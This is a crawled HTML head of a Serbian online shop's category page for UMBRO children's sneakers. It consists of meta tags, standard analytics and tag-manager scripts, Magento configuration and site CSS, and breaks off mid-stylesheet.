

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/deca/obuca/patike.html?manufacturer=663
body_size: 73000
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766698694\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="UMBRO patike za decu | Udobnost za školu i igru"/>
<meta name="description" content="UMBRO patike za decu – udobnost, lako obuvanje i dobar grip za školu, igru i rekreaciju. Pronađi idealan model."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="index,follow"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="UMBRO patike za decu | Udobnost za školu i igru"/>
<meta property="og:description" content="UMBRO patike za decu – udobnost, lako obuvanje i dobar grip za školu, igru i rekreaciju. Pronađi idealan model."/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:url" content="https://planetasport.rs/deca/obuca/patike.html?manufacturer=663"/>
<meta property="og:image" content="https://planetasport.rs/media/catalog/product/cache/ff279ccfa0a6ca79a5863345f5d023a7/u/m/umf253b102-20.jpg?v=f99f9e4923"/>
<title>UMBRO patike za decu | Udobnost za školu i igru</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM="></script>

<script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/deca/obuca/patike.html?manufacturer=663" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 1px solid #ACB2B5;background: white;color: 